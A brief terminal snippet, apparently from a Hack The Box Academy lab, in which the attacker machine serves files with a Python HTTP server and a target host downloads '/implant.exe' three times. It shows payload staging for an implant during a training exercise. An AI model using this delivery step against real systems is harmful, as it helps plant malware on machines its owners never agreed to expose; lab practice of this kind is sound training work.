 ┌─[us-academy-1]─[10.10.15.52]─[htb-ac-1951749@htb-pyvzje8uqa]─[/tmp]
└──╼ [★]$ python3 -m http.server 1234
Serving HTTP on 0.0.0.0 port 1234 (http://0.0.0.0:1234/) ...
10.129.205.234 - - [03/Nov/2026 03:40:21] "GET /implant.exe HTTP/1.1" 200 -
10.129.205.234 - - [03/Nov/2026 03:41:17] "GET /implant.exe HTTP/1.1" 200 -
10.129.205.234 - - [03/Nov/2026 03:41:27] "GET /implant.exe HTTP/1.1" 200 -